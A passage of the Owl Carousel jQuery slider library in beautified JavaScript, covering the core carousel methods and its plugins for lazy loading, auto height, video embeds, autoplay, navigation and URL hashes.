				.duration(o, t, n)), this.current(t), this.isVisible() && this.update()
	}, s.prototype.next = function(e) {
		e = e || !1, this.to(this.relative(this.current()) + 1, e)
	}, s.prototype.prev = function(e) {
		e = e || !1, this.to(this.relative(this.current()) - 1, e)
	}, s.prototype.onTransitionEnd = function(e) {
		return !(e !== o && (e.stopPropagation(), (e.target || e.srcElement || e.originalTarget) !== this.$stage
			.get(0))) && void(this.leave("animating"), this.trigger("translated"))
	}, s.prototype.viewport = function() {
		var e;
		return this.options.responsiveBaseElement === n ? n.innerWidth ? e = n.innerWidth : a.documentElement && a
			.documentElement.clientWidth ? e = a.documentElement.clientWidth : console.warn(
				"Can not detect viewport width.") : e = t(this.options.responsiveBaseElement).width(), e
	}, s.prototype.replace = function(e) {
		this.$stage.empty(), this._items = [], e && (e = e instanceof jQuery ? e : t(e)), this.settings
			.nestedItemSelector && (e = e.find("." + this.settings.nestedItemSelector)), e.filter(function() {
				return 1 === this.nodeType
			}).each(t.proxy(function(e, t) {
				t = this.prepare(t), this.$stage.append(t), this._items.push(t), this._mergers.push(1 * t
					.find("[data-merge]").addBack("[data-merge]").attr("data-merge") || 1)
			}, this)), this.reset(this.isNumeric(this.settings.startPosition) ? this.settings.startPosition : 0),
			this.invalidate("items")
	}, s.prototype.add = function(n, a) {
		var i = this.relative(this._current);
		a = a === o ? this._items.length : this.normalize(a, !0), n = n instanceof jQuery ? n : t(n), this.trigger(
				"add", {
					content: n,
					position: a
				}), n = this.prepare(n), 0 === this._items.length || a === this._items.length ? (0 === this._items
				.length && this.$stage.append(n), 0 !== this._items.length && this._items[a - 1].after(n), this
				._items.push(n), this._mergers.push(1 * n.find("[data-merge]").addBack("[data-merge]").attr(
					"data-merge") || 1)) : (this._items[a].before(n), this._items.splice(a, 0, n), this._mergers
				.splice(a, 0, 1 * n.find("[data-merge]").addBack("[data-merge]").attr("data-merge") || 1)), this
			._items[i] && this.reset(this._items[i].index()), this.invalidate("items"), this.trigger("added", {
				content: n,
				position: a
			})
	}, s.prototype.remove = function(e) {
		(e = this.normalize(e, !0)) !== o && (this.trigger("remove", {
			content: this._items[e],
			position: e
		}), this._items[e].remove(), this._items.splice(e, 1), this._mergers.splice(e, 1), this.invalidate(
			"items"), this.trigger("removed", {
			content: null,
			position: e
		}))
	}, s.prototype.preloadAutoWidthImages = function(e) {
		e.each(t.proxy(function(e, n) {
			this.enter("pre-loading"), n = t(n), t(new Image).one("load", t.proxy(function(e) {
				n.attr("src", e.target.src), n.css("opacity", 1), this.leave("pre-loading"),
					this.is("pre-loading") || this.is("initializing") || this.refresh()
			}, this)).attr("src", n.attr("src") || n.attr("data-src") || n.attr("data-src-retina"))
		}, this))
	}, s.prototype.destroy = function() {
		for (var e in this.$element.off(".owl.core"), this.$stage.off(".owl.core"), t(a).off(".owl.core"), !1 !==
				this.settings.responsive && (n.clearTimeout(this.resizeTimer), this.off(n, "resize", this._handlers
					.onThrottledResize)), this._plugins) this._plugins[e].destroy();
		this.$stage.children(".cloned").remove(), this.$stage.unwrap(), this.$stage.children().contents().unwrap(),
			this.$stage.children().unwrap(), this.$stage.remove(), this.$element.removeClass(this.options
				.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass)
			.removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options
				.grabClass).attr("class", this.$element.attr("class").replace(new RegExp(this.options
				.responsiveClass + "-\\S+\\s", "g"), "")).removeData("owl.carousel")
	}, s.prototype.op = function(e, t, n) {
		var a = this.settings.rtl;
		return "<" === t ? a ? e > n : e < n : ">" === t ? a ? e < n : e > n : ">=" === t ? a ? e <= n : e >= n :
			"<=" === t ? a ? e >= n : e <= n : void 0
	}, s.prototype.on = function(e, t, n, a) {
		e.addEventListener ? e.addEventListener(t, n, a) : e.attachEvent && e.attachEvent("on" + t, n)
	}, s.prototype.off = function(e, t, n, a) {
		e.removeEventListener ? e.removeEventListener(t, n, a) : e.detachEvent && e.detachEvent("on" + t, n)
	}, s.prototype.trigger = function(e, n, a) {
		var o = {
				item: {
					count: this._items.length,
					index: this.current()
				}
			},
			r = t.camelCase(t.grep(["on", e, a], function(e) {
				return e
			}).join("-").toLowerCase()),
			i = t.Event([e, "owl", a || "carousel"].join(".").toLowerCase(), t.extend({
				relatedTarget: this
			}, o, n));
		return this._supress[e] || (t.each(this._plugins, function(e, t) {
				t.onTrigger && t.onTrigger(i)
			}), this.register({
				type: s.Type.Event,
				name: e
			}), this.$element.trigger(i), this.settings && "function" == typeof this.settings[r] && this
			.settings[r].call(this, i)), i
	}, s.prototype.enter = function(e) {
		t.each([e].concat(this._states.tags[e] || []), t.proxy(function(e, t) {
			this._states.current[t] === o && (this._states.current[t] = 0), this._states.current[t]++
		}, this))
	}, s.prototype.leave = function(e) {
		t.each([e].concat(this._states.tags[e] || []), t.proxy(function(e, t) {
			this._states.current[t]--
		}, this))
	}, s.prototype.register = function(e) {
		if (!(e.type === s.Type.Event)) e.type === s.Type.State && (this._states.tags[e.name] = this._states.tags[e
			.name] ? this._states.tags[e.name].concat(e.tags) : e.tags, this._states.tags[e.name] = t.grep(
			this._states.tags[e.name], t.proxy(function(n, a) {
				return t.inArray(n, this._states.tags[e.name]) === a
			}, this)));
		else if (t.event.special[e.name] || (t.event.special[e.name] = {}), !t.event.special[e.name].owl) {
			var n = t.event.special[e.name]._default;
			t.event.special[e.name]._default = function(e) {
				return n && n.apply && (!e.namespace || -1 === e.namespace.indexOf("owl")) ? n.apply(this,
					arguments) : e.namespace && -1 < e.namespace.indexOf("owl")
			}, t.event.special[e.name].owl = !0
		}
	}, s.prototype.suppress = function(e) {
		t.each(e, t.proxy(function(e, t) {
			this._supress[t] = !0
		}, this))
	}, s.prototype.release = function(e) {
		t.each(e, t.proxy(function(e, t) {
			delete this._supress[t]
		}, this))
	}, s.prototype.pointer = function(e) {
		var t = {
			x: null,
			y: null
		};
		return e = e.originalEvent || e || n.event, e = e.touches && e.touches.length ? e.touches[0] : e
			.changedTouches && e.changedTouches.length ? e.changedTouches[0] : e, e.pageX ? (t.x = e.pageX, t.y = e
				.pageY) : (t.x = e.clientX, t.y = e.clientY), t
	}, s.prototype.isNumeric = function(e) {
		return !isNaN(parseFloat(e))
	}, s.prototype.difference = function(e, t) {
		return {
			x: e.x - t.x,
			y: e.y - t.y
		}
	}, t.fn.owlCarousel = function(e) {
		var n = Array.prototype.slice.call(arguments, 1);
		return this.each(function() {
			var a = t(this),
				o = a.data("owl.carousel");
			o || (o = new s(this, "object" == typeof e && e), a.data("owl.carousel", o), t.each(["next",
				"prev", "to", "destroy", "refresh", "replace", "add", "remove"
			], function(e, n) {
				o.register({
					type: s.Type.Event,
					name: n
				}), o.$element.on(n + ".owl.carousel.core", t.proxy(function(e) {
					e.namespace && e.relatedTarget !== this && (this.suppress([n]),
						o[n].apply(this, [].slice.call(arguments, 1)), this
						.release([n]))
				}, o))
			})), "string" == typeof e && "_" !== e.charAt(0) && o[e].apply(o, n)
		})
	}, t.fn.owlCarousel.Constructor = s
}(window.Zepto || window.jQuery, window, document),
function(t, n) {
	var a = function(e) {
		this._core = e, this._interval = null, this._visible = null, this._handlers = {
			"initialized.owl.carousel": t.proxy(function(e) {
				e.namespace && this._core.settings.autoRefresh && this.watch()
			}, this)
		}, this._core.options = t.extend({}, a.Defaults, this._core.options), this._core.$element.on(this
			._handlers)
	};
	a.Defaults = {
		autoRefresh: !0,
		autoRefreshInterval: 500
	}, a.prototype.watch = function() {
		this._interval || (this._visible = this._core.isVisible(), this._interval = n.setInterval(t.proxy(this
			.refresh, this), this._core.settings.autoRefreshInterval))
	}, a.prototype.refresh = function() {
		this._core.isVisible() !== this._visible && (this._visible = !this._visible, this._core.$element
			.toggleClass("owl-hidden", !this._visible), this._visible && this._core.invalidate("width") && this
			._core.refresh())
	}, a.prototype.destroy = function() {
		var e, t;
		for (e in n.clearInterval(this._interval), this._handlers) this._core.$element.off(e, this._handlers[e]);
		for (t in Object.getOwnPropertyNames(this)) "function" != typeof this[t] && (this[t] = null)
	}, t.fn.owlCarousel.Constructor.Plugins.AutoRefresh = a
}(window.Zepto || window.jQuery, window, document),
function(t, n, a, o) {
	var i = function(e) {
		this._core = e, this._loaded = [], this._handlers = {
			"initialized.owl.carousel change.owl.carousel resized.owl.carousel": t.proxy(function(n) {
				if (n.namespace && this._core.settings && this._core.settings.lazyLoad && (n.property &&
						"position" == n.property.name || "initialized" == n.type)) {
					var a = this._core.settings,
						s = a.center && Math.ceil(a.items / 2) || a.items,
						r = a.center && -1 * s || 0,
						l = (n.property && n.property.value !== o ? n.property.value : this._core
							.current()) + r,
						d = this._core.clones().length,
						c = t.proxy(function(e, t) {
							this.load(t)
						}, this);
					for (0 < a.lazyLoadEager && (s += a.lazyLoadEager, a.loop && (l -= a.lazyLoadEager,
							s++)); r++ < s;) this.load(d / 2 + this._core.relative(l)), d && t.each(this
						._core.clones(this._core.relative(l)), c), l++
				}
			}, this)
		}, this._core.options = t.extend({}, i.Defaults, this._core.options), this._core.$element.on(this
			._handlers)
	};
	i.Defaults = {
		lazyLoad: !1,
		lazyLoadEager: 0
	}, i.prototype.load = function(a) {
		var o = this._core.$stage.children().eq(a),
			i = o && o.find(".owl-lazy");
		!i || -1 < t.inArray(o.get(0), this._loaded) || (i.each(t.proxy(function(a, o) {
			var i = t(o),
				s = 1 < n.devicePixelRatio && i.attr("data-src-retina") || i.attr("data-src") || i
				.attr("data-srcset"),
				r;
			this._core.trigger("load", {
				element: i,
				url: s
			}, "lazy"), i.is("img") ? i.one("load.owl.lazy", t.proxy(function() {
				i.css("opacity", 1), this._core.trigger("loaded", {
					element: i,
					url: s
				}, "lazy")
			}, this)).attr("src", s) : i.is("source") ? i.one("load.owl.lazy", t.proxy(
			function() {
				this._core.trigger("loaded", {
					element: i,
					url: s
				}, "lazy")
			}, this)).attr("srcset", s) : (r = new Image, r.onload = t.proxy(function() {
				i.css({
					"background-image": "url(\"" + s + "\")",
					opacity: "1"
				}), this._core.trigger("loaded", {
					element: i,
					url: s
				}, "lazy")
			}, this), r.src = s)
		}, this)), this._loaded.push(o.get(0)))
	}, i.prototype.destroy = function() {
		var e, t;
		for (e in this.handlers) this._core.$element.off(e, this.handlers[e]);
		for (t in Object.getOwnPropertyNames(this)) "function" != typeof this[t] && (this[t] = null)
	}, t.fn.owlCarousel.Constructor.Plugins.Lazy = i
}(window.Zepto || window.jQuery, window, document),
function(t, n) {
	var a = function(e) {
		this._core = e, this._previousHeight = null, this._handlers = {
			"initialized.owl.carousel refreshed.owl.carousel": t.proxy(function(e) {
				e.namespace && this._core.settings.autoHeight && this.update()
			}, this),
			"changed.owl.carousel": t.proxy(function(e) {
				e.namespace && this._core.settings.autoHeight && "position" === e.property.name && this
					.update()
			}, this),
			"loaded.owl.lazy": t.proxy(function(e) {
				e.namespace && this._core.settings.autoHeight && e.element.closest("." + this._core
					.settings.itemClass).index() === this._core.current() && this.update()
			}, this)
		}, this._core.options = t.extend({}, a.Defaults, this._core.options), this._core.$element.on(this
			._handlers), this._intervalId = null;
		var o = this;
		t(n).on("load", function() {
			o._core.settings.autoHeight && o.update()
		}), t(n).resize(function() {
			o._core.settings.autoHeight && (null != o._intervalId && clearTimeout(o._intervalId), o
				._intervalId = setTimeout(function() {
					o.update()
				}, 250))
		})
	};
	a.Defaults = {
		autoHeight: !1,
		autoHeightClass: "owl-height"
	}, a.prototype.update = function() {
		var n = this._core._current,
			a = n + this._core.settings.items,
			o = this._core.settings.lazyLoad,
			i = this._core.$stage.children().toArray().slice(n, a),
			e = [],
			s = 0;
		t.each(i, function(n, a) {
				e.push(t(a).height())
			}), s = Math.max.apply(null, e), 1 >= s && o && this._previousHeight && (s = this._previousHeight), this
			._previousHeight = s, this._core.$stage.parent().height(s).addClass(this._core.settings.autoHeightClass)
	}, a.prototype.destroy = function() {
		var e, t;
		for (e in this._handlers) this._core.$element.off(e, this._handlers[e]);
		for (t in Object.getOwnPropertyNames(this)) "function" != typeof this[t] && (this[t] = null)
	}, t.fn.owlCarousel.Constructor.Plugins.AutoHeight = a
}(window.Zepto || window.jQuery, window, document),
function(t, n, a) {
	var o = function(e) {
		this._core = e, this._videos = {}, this._playing = null, this._handlers = {
			"initialized.owl.carousel": t.proxy(function(e) {
				e.namespace && this._core.register({
					type: "state",
					name: "playing",
					tags: ["interacting"]
				})
			}, this),
			"resize.owl.carousel": t.proxy(function(e) {
				e.namespace && this._core.settings.video && this.isInFullScreen() && e.preventDefault()
			}, this),
			"refreshed.owl.carousel": t.proxy(function(e) {
				e.namespace && this._core.is("resizing") && this._core.$stage.find(
					".cloned .owl-video-frame").remove()
			}, this),
			"changed.owl.carousel": t.proxy(function(e) {
				e.namespace && "position" === e.property.name && this._playing && this.stop()
			}, this),
			"prepared.owl.carousel": t.proxy(function(e) {
				if (e.namespace) {
					var n = t(e.content).find(".owl-video");
					n.length && (n.css("display", "none"), this.fetch(n, t(e.content)))
				}
			}, this)
		}, this._core.options = t.extend({}, o.Defaults, this._core.options), this._core.$element.on(this
			._handlers), this._core.$element.on("click.owl.video", ".owl-video-play-icon", t.proxy(function(e) {
			this.play(e)
		}, this))
	};
	o.Defaults = {
		video: !1,
		videoHeight: !1,
		videoWidth: !1
	}, o.prototype.fetch = function(t, n) {
		var a = function() {
				return t.attr("data-vimeo-id") ? "vimeo" : t.attr("data-vzaar-id") ? "vzaar" : "youtube"
			}(),
			o = t.attr("data-vimeo-id") || t.attr("data-youtube-id") || t.attr("data-vzaar-id"),
			i = t.attr("data-width") || this._core.settings.videoWidth,
			e = t.attr("data-height") || this._core.settings.videoHeight,
			s = t.attr("href");
		if (!s) throw new Error("Missing video URL.");
		if (o = s.match(
				/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/
				), -1 < o[3].indexOf("youtu")) a = "youtube";
		else if (-1 < o[3].indexOf("vimeo")) a = "vimeo";
		else {
			if (!(-1 < o[3].indexOf("vzaar"))) throw new Error("Video URL not supported.");
			a = "vzaar"
		}
		o = o[6], this._videos[s] = {
			type: a,
			id: o,
			width: i,
			height: e
		}, n.attr("data-video", s), this.thumbnail(t, this._videos[s])
	}, o.prototype.thumbnail = function(n, a) {
		var o = a.width && a.height ? "width:" + a.width + "px;height:" + a.height + "px;" : "",
			s = n.find("img"),
			r = "src",
			p = "",
			u = this._core.settings,
			c = function(e) {
				g = "<div class=\"owl-video-play-icon\"></div>", l = u.lazyLoad ? t("<div/>", {
					class: "owl-video-tn " + p,
					srcType: e
				}) : t("<div/>", {
					class: "owl-video-tn",
					style: "opacity:1;background-image:url(" + e + ")"
				}), n.after(l), n.after(g)
			},
			l, g, m;
		return (n.wrap(t("<div/>", {
			class: "owl-video-wrapper",
			style: o
		})), this._core.settings.lazyLoad && (r = "data-src", p = "owl-lazy"), s.length) ? (c(s.attr(r)), s
			.remove(), !1) : void("youtube" === a.type ? (m = "//img.youtube.com/vi/" + a.id + "/hqdefault.jpg",
			c(m)) : "vimeo" === a.type ? t.ajax({
			type: "GET",
			url: "//vimeo.com/api/v2/video/" + a.id + ".json",
			jsonp: "callback",
			dataType: "jsonp",
			success: function(e) {
				m = e[0].thumbnail_large, c(m)
			}
		}) : "vzaar" === a.type && t.ajax({
			type: "GET",
			url: "//vzaar.com/api/videos/" + a.id + ".json",
			jsonp: "callback",
			dataType: "jsonp",
			success: function(e) {
				m = e.framegrab_url, c(m)
			}
		}))
	}, o.prototype.stop = function() {
		this._core.trigger("stop", null, "video"), this._playing.find(".owl-video-frame").remove(), this._playing
			.removeClass("owl-video-playing"), this._playing = null, this._core.leave("playing"), this._core
			.trigger("stopped", null, "video")
	}, o.prototype.play = function(n) {
		var a = t(n.target),
			o = a.closest("." + this._core.settings.itemClass),
			i = this._videos[o.attr("data-video")],
			s = i.width || "100%",
			r = i.height || this._core.$stage.height(),
			l;
		this._playing || (this._core.enter("playing"), this._core.trigger("play", null, "video"), o = this._core
			.items(this._core.relative(o.index())), this._core.reset(o.index()), l = t(
				"<iframe frameborder=\"0\" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>"
				), l.attr("height", r), l.attr("width", s), "youtube" === i.type ? l.attr("src",
				"//www.youtube.com/embed/" + i.id + "?autoplay=1&rel=0&v=" + i.id) : "vimeo" === i.type ? l
			.attr("src", "//player.vimeo.com/video/" + i.id + "?autoplay=1") : "vzaar" === i.type && l.attr(
				"src", "//view.vzaar.com/" + i.id + "/player?autoplay=true"), t(l).wrap(
				"<div class=\"owl-video-frame\" />").insertAfter(o.find(".owl-video")), this._playing = o
			.addClass("owl-video-playing"))
	}, o.prototype.isInFullScreen = function() {
		var e = a.fullscreenElement || a.mozFullScreenElement || a.webkitFullscreenElement;
		return e && t(e).parent().hasClass("owl-video-frame")
	}, o.prototype.destroy = function() {
		var e, t;
		for (e in this._core.$element.off("click.owl.video"), this._handlers) this._core.$element.off(e, this
			._handlers[e]);
		for (t in Object.getOwnPropertyNames(this)) "function" != typeof this[t] && (this[t] = null)
	}, t.fn.owlCarousel.Constructor.Plugins.Video = o
}(window.Zepto || window.jQuery, window, document),
function(t, n, a, o) {
	var i = function(e) {
		this.core = e, this.core.options = t.extend({}, i.Defaults, this.core.options), this.swapping = !0, this
			.previous = o, this.next = o, this.handlers = {
				"change.owl.carousel": t.proxy(function(e) {
					e.namespace && "position" == e.property.name && (this.previous = this.core.current(),
						this.next = e.property.value)
				}, this),
				"drag.owl.carousel dragged.owl.carousel translated.owl.carousel": t.proxy(function(e) {
					e.namespace && (this.swapping = "translated" == e.type)
				}, this),
				"translate.owl.carousel": t.proxy(function(e) {
					e.namespace && this.swapping && (this.core.options.animateOut || this.core.options
						.animateIn) && this.swap()
				}, this)
			}, this.core.$element.on(this.handlers)
	};
	i.Defaults = {
		animateOut: !1,
		animateIn: !1
	}, i.prototype.swap = function() {
		if (1 === this.core.settings.items && t.support.animation && t.support.transition) {
			this.core.speed(0);
			var n = t.proxy(this.clear, this),
				a = this.core.$stage.children().eq(this.previous),
				o = this.core.$stage.children().eq(this.next),
				e = this.core.settings.animateIn,
				i = this.core.settings.animateOut,
				s;
			this.core.current() !== this.previous && (i && (s = this.core.coordinates(this.previous) - this.core
				.coordinates(this.next), a.one(t.support.animation.end, n).css({
					left: s + "px"
				}).addClass("animated owl-animated-out").addClass(i)), e && o.one(t.support.animation.end,
				n).addClass("animated owl-animated-in").addClass(e))
		}
	}, i.prototype.clear = function(e) {
		t(e.target).css({
				left: ""
			}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn)
			.removeClass(this.core.settings.animateOut), this.core.onTransitionEnd()
	}, i.prototype.destroy = function() {
		var e, t;
		for (e in this.handlers) this.core.$element.off(e, this.handlers[e]);
		for (t in Object.getOwnPropertyNames(this)) "function" != typeof this[t] && (this[t] = null)
	}, t.fn.owlCarousel.Constructor.Plugins.Animate = i
}(window.Zepto || window.jQuery, window, document),
function(t, n, a) {
	var o = function(e) {
		this._core = e, this._call = null, this._time = 0, this._timeout = 0, this._paused = !0, this._handlers = {
			"changed.owl.carousel": t.proxy(function(e) {
				e.namespace && "settings" === e.property.name ? this._core.settings.autoplay ? this
					.play() : this.stop() : e.namespace && "position" === e.property.name && this
					._paused && (this._time = 0)
			}, this),
			"initialized.owl.carousel": t.proxy(function(e) {
				e.namespace && this._core.settings.autoplay && this.play()
			}, this),
			"play.owl.autoplay": t.proxy(function(e, t, n) {
				e.namespace && this.play(t, n)
			}, this),
			"stop.owl.autoplay": t.proxy(function(e) {
				e.namespace && this.stop()
			}, this),
			"mouseover.owl.autoplay": t.proxy(function() {
				this._core.settings.autoplayHoverPause && this._core.is("rotating") && this.pause()
			}, this),
			"mouseleave.owl.autoplay": t.proxy(function() {
				this._core.settings.autoplayHoverPause && this._core.is("rotating") && this.play()
			}, this),
			"touchstart.owl.core": t.proxy(function() {
				this._core.settings.autoplayHoverPause && this._core.is("rotating") && this.pause()
			}, this),
			"touchend.owl.core": t.proxy(function() {
				this._core.settings.autoplayHoverPause && this.play()
			}, this)
		}, this._core.$element.on(this._handlers), this._core.options = t.extend({}, o.Defaults, this._core
			.options)
	};
	o.Defaults = {
		autoplay: !1,
		autoplayTimeout: 5e3,
		autoplayHoverPause: !1,
		autoplaySpeed: !1
	}, o.prototype._next = function(e) {
		this._call = n.setTimeout(t.proxy(this._next, this, e), this._timeout * (Math.round(this.read() / this
			._timeout) + 1) - this.read()), this._core.is("interacting") || a.hidden || this._core.next(e ||
			this._core.settings.autoplaySpeed)
	}, o.prototype.read = function() {
		return new Date().getTime() - this._time
	}, o.prototype.play = function(a, o) {
		var i;
		this._core.is("rotating") || this._core.enter("rotating"), a = a || this._core.settings.autoplayTimeout, i =
			Math.min(this._time % (this._timeout || a), a), this._paused ? (this._time = this.read(), this
				._paused = !1) : n.clearTimeout(this._call), this._time += this.read() % a - i, this._timeout = a,
			this._call = n.setTimeout(t.proxy(this._next, this, o), a - i)
	}, o.prototype.stop = function() {
		this._core.is("rotating") && (this._time = 0, this._paused = !0, n.clearTimeout(this._call), this._core
			.leave("rotating"))
	}, o.prototype.pause = function() {
		this._core.is("rotating") && !this._paused && (this._time = this.read(), this._paused = !0, n.clearTimeout(
			this._call))
	}, o.prototype.destroy = function() {
		var e, t;
		for (e in this.stop(), this._handlers) this._core.$element.off(e, this._handlers[e]);
		for (t in Object.getOwnPropertyNames(this)) "function" != typeof this[t] && (this[t] = null)
	}, t.fn.owlCarousel.Constructor.Plugins.autoplay = o
}(window.Zepto || window.jQuery, window, document),
function(t) {
	"use strict";
	var n = function(e) {
		this._core = e, this._initialized = !1, this._pages = [], this._controls = {}, this._templates = [], this
			.$element = this._core.$element, this._overrides = {
				next: this._core.next,
				prev: this._core.prev,
				to: this._core.to
			}, this._handlers = {
				"prepared.owl.carousel": t.proxy(function(e) {
					e.namespace && this._core.settings.dotsData && this._templates.push("<div class=\"" +
						this._core.settings.dotClass + "\">" + t(e.content).find("[data-dot]").addBack(
							"[data-dot]").attr("data-dot") + "</div>")
				}, this),
				"added.owl.carousel": t.proxy(function(e) {
					e.namespace && this._core.settings.dotsData && this._templates.splice(e.position, 0,
						this._templates.pop())
				}, this),
				"remove.owl.carousel": t.proxy(function(e) {
					e.namespace && this._core.settings.dotsData && this._templates.splice(e.position, 1)
				}, this),
				"changed.owl.carousel": t.proxy(function(e) {
					e.namespace && "position" == e.property.name && this.draw()
				}, this),
				"initialized.owl.carousel": t.proxy(function(e) {
					e.namespace && !this._initialized && (this._core.trigger("initialize", null,
							"navigation"), this.initialize(), this.update(), this.draw(), this
						._initialized = !0, this._core.trigger("initialized", null, "navigation"))
				}, this),
				"refreshed.owl.carousel": t.proxy(function(e) {
					e.namespace && this._initialized && (this._core.trigger("refresh", null, "navigation"),
						this.update(), this.draw(), this._core.trigger("refreshed", null, "navigation"))
				}, this)
			}, this._core.options = t.extend({}, n.Defaults, this._core.options), this.$element.on(this._handlers)
	};
	n.Defaults = {
		nav: !1,
		navText: ["<span aria-label=\"Previous\">&#x2039;</span>", "<span aria-label=\"Next\">&#x203a;</span>"],
		navSpeed: !1,
		navElement: "button type=\"button\" role=\"presentation\"",
		navContainer: !1,
		navContainerClass: "owl-nav",
		navClass: ["owl-prev", "owl-next"],
		slideBy: 1,
		dotClass: "owl-dot",
		dotsClass: "owl-dots",
		dots: !0,
		dotsEach: !1,
		dotsData: !1,
		dotsSpeed: !1,
		dotsContainer: !1
	}, n.prototype.initialize = function() {
		var e = this._core.settings,
			n;
		for (n in this._controls.$relative = (e.navContainer ? t(e.navContainer) : t("<div>").addClass(e
				.navContainerClass).appendTo(this.$element)).addClass("disabled"), this._controls.$previous = t(
				"<" + e.navElement + ">").addClass(e.navClass[0]).html(e.navText[0]).prependTo(this._controls
				.$relative).on("click", t.proxy(function() {
				this.prev(e.navSpeed)
			}, this)), this._controls.$next = t("<" + e.navElement + ">").addClass(e.navClass[1]).html(e.navText[1])
			.appendTo(this._controls.$relative).on("click", t.proxy(function() {
				this.next(e.navSpeed)
			}, this)), e.dotsData || (this._templates = [t("<button role=\"button\">").addClass(e.dotClass).append(
				t("<span>")).prop("outerHTML")]), this._controls.$absolute = (e.dotsContainer ? t(e.dotsContainer) :
				t("<div>").addClass(e.dotsClass).appendTo(this.$element)).addClass("disabled"), this._controls
			.$absolute.on("click", "button", t.proxy(function(n) {
				var a = t(n.target).parent().is(this._controls.$absolute) ? t(n.target).index() : t(n
					.target).parent().index();
				n.preventDefault(), this.to(a, e.dotsSpeed)
			}, this)), this._overrides) this._core[n] = t.proxy(this[n], this)
	}, n.prototype.destroy = function() {
		var t, n, o, i, s;
		for (t in s = this._core.settings, this._handlers) this.$element.off(t, this._handlers[t]);
		for (n in this._controls) "$relative" === n && s.navContainer ? this._controls[n].html("") : this._controls[
			n].remove();
		for (i in this.overides) this._core[i] = this._overrides[i];
		for (o in Object.getOwnPropertyNames(this)) "function" != typeof this[o] && (this[o] = null)
	}, n.prototype.update = function() {
		var t = this._core.clones().length / 2,
			n = t + this._core.items().length,
			e = this._core.maximum(!0),
			o = this._core.settings,
			i = o.center || o.autoWidth || o.dotsData ? 1 : o.dotsEach || o.items,
			s, r, l;
		if ("page" !== o.slideBy && (o.slideBy = Math.min(o.slideBy, o.items)), o.dots || "page" == o.slideBy)
			for (this._pages = [], s = t, r = 0, l = 0; s < n; s++) {
				if (r >= i || 0 === r) {
					if (this._pages.push({
							start: Math.min(e, s - t),
							end: s - t + i - 1
						}), Math.min(e, s - t) === e) break;
					r = 0, ++l
				}
				r += this._core.mergers(this._core.relative(s))
			}
	}, n.prototype.draw = function() {
		var n = this._core.settings,
			a = this._core.items().length <= n.items,
			o = this._core.relative(this._core.current()),
			e = n.loop || n.rewind,
			i;
		this._controls.$relative.toggleClass("disabled", !n.nav || a), n.nav && (this._controls.$previous
			.toggleClass("disabled", !e && o <= this._core.minimum(!0)), this._controls.$next.toggleClass(
				"disabled", !e && o >= this._core.maximum(!0))), this._controls.$absolute.toggleClass(
			"disabled", !n.dots || a), n.dots && (i = this._pages.length - this._controls.$absolute.children()
			.length, n.dotsData && 0 !== i ? this._controls.$absolute.html(this._templates.join("")) : 0 < i ?
			this._controls.$absolute.append(Array(i + 1).join(this._templates[0])) : 0 > i && this._controls
			.$absolute.children().slice(i).remove(), this._controls.$absolute.find(".active").removeClass(
				"active"), this._controls.$absolute.children().eq(t.inArray(this.current(), this._pages))
			.addClass("active"))
	}, n.prototype.onTrigger = function(e) {
		var n = this._core.settings;
		e.page = {
			index: t.inArray(this.current(), this._pages),
			count: this._pages.length,
			size: n && (n.center || n.autoWidth || n.dotsData ? 1 : n.dotsEach || n.items)
		}
	}, n.prototype.current = function() {
		var e = this._core.relative(this._core.current());
		return t.grep(this._pages, t.proxy(function(t) {
			return t.start <= e && t.end >= e
		}, this)).pop()
	}, n.prototype.getPosition = function(n) {
		var a = this._core.settings,
			e, o;
		return "page" == a.slideBy ? (e = t.inArray(this.current(), this._pages), o = this._pages.length, n ? ++e :
			--e, e = this._pages[(e % o + o) % o].start) : (e = this._core.relative(this._core.current()), o =
			this._core.items().length, n ? e += a.slideBy : e -= a.slideBy), e
	}, n.prototype.next = function(e) {
		t.proxy(this._overrides.to, this._core)(this.getPosition(!0), e)
	}, n.prototype.prev = function(e) {
		t.proxy(this._overrides.to, this._core)(this.getPosition(!1), e)
	}, n.prototype.to = function(n, a, o) {
		var i;
		!o && this._pages.length ? (i = this._pages.length, t.proxy(this._overrides.to, this._core)(this._pages[(n %
			i + i) % i].start, a)) : t.proxy(this._overrides.to, this._core)(n, a)
	}, t.fn.owlCarousel.Constructor.Plugins.Navigation = n
}(window.Zepto || window.jQuery, window, document),
function(t, n, a, o) {
	"use strict";
	var i = function(e) {
		this._core = e, this._hashes = {}, this.$element = this._core.$element, this._handlers = {
				"initialized.owl.carousel": t.proxy(function(e) {
					e.namespace && "URLHash" === this._core.settings.startPosition && t(n).trigger(
						"hashchange.owl.navigation")
				}, this),
				"prepared.owl.carousel": t.proxy(function(e) {
					if (e.namespace) {
						var n = t(e.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");
						if (!n) return;
						this._hashes[n] = e.content
					}
				}, this),
				"changed.owl.carousel": t.proxy(function(a) {
					if (a.namespace && "position" === a.property.name) {
						var o = this._core.items(this._core.relative(this._core.current())),
							i = t.map(this._hashes, function(e, t) {
								return e === o ? t : null
							}).join();
						if (!i || n.location.hash.slice(1) === i) return;
						n.location.hash = i
					}
				}, this)
			}, this._core.options = t.extend({}, i.Defaults, this._core.options), this.$element.on(this._handlers),
			t(n).on("hashchange.owl.navigation", t.proxy(function() {
				var t = n.location.hash.substring(1),
					a = this._core.$stage.children(),
					e = this._hashes[t] && a.index(this._hashes[t]);
				e !== o && e !== this._core.current() && this._core.to(this._core.relative(e), !1, !0)
			}, this))
	};
	i.Defaults = {
		URLhashListener: !1
	}, i.prototype.destroy = function() {
		var e, a;
		for (e in t(n).off("hashchange.owl.navigation"), this._handlers) this._core.$element.off(e, this._handlers[
			e]);
		for (a in Object.getOwnPropertyNames(this)) "function" != typeof this[a] && (this[a] = null)
	}, t.fn.owlCarousel.Constructor.Plugins.Hash = i
}(window.Zepto || window.jQuery, window, document),
function(t, n, a, o) {
	function s(n, i) {
		var s = !1,
			a = n.charAt(0).toUpperCase() + n.slice(1);
		return t.each((n + " " + l.join(a + " ") + a).split(" "), function(e, t) {
			if (r[t] !== o) return s = !i || t, !1
		}), s
	}

	function e(e) {
